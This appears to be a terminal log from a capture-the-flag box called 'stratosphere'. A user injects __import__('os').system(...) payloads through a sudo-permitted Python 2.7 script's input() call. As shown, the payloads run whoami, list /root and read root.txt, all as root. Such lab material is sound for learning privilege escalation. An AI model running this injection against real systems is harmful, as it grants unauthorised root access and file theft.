 richard@stratosphere: ~
Traceback (most recent call last):
  File "/home/richard/test.py", line 38, in <module>
    question()
  File "/home/richard/test.py", line 8, in question
    md5.update(q1.encode())
AttributeError: 'int' object has no attribute 'encode'
richard@stratosphere:~$ echo '__import__("os").system("whoami")' | sudo /usr/bin/python2.7 /home/richard/test.py
Solve: 5af003e100c80923ec04d65933d382cb
root
Traceback (most recent call last):
  File "/home/richard/test.py", line 38, in <module>
    question()
  File "/home/richard/test.py", line 8, in question
    md5.update(q1.encode())
AttributeError: 'int' object has no attribute 'encode'
richard@stratosphere:~$ echo '__import__("os").system("ls /root")' | sudo /usr/bin/python2.7 /home/richard/test.py
Solve: 5af003e100c80923ec04d65933d382cb
Desktop  Documents  Downloads  Music  Pictures  Public  root.txt  Templates  Videos
Traceback (most recent call last):
  File "/home/richard/test.py", line 38, in <module>
    question()
  File "/home/richard/test.py", line 8, in question
    md5.update(q1.encode())
AttributeError: 'int' object has no attribute 'encode'
richard@stratosphere:~$ echo '__import__("os").system("cat /root/root.txt")' | sudo /usr/bin/python2.7 /home/richard/test.py
Solve: 5af003e100c80923ec04d65933d382cb
d41d8cd98f00b204e9800998ecf8427e
Traceback (most recent call last):
  File "/home/richard/test.py", line 38, in <module>
    question()
  File "/home/richard/test.py", line 8, in question
    md5.update(q1.encode())
AttributeError: 'int' object has no attribute 'encode'
richard@stratosphere:~$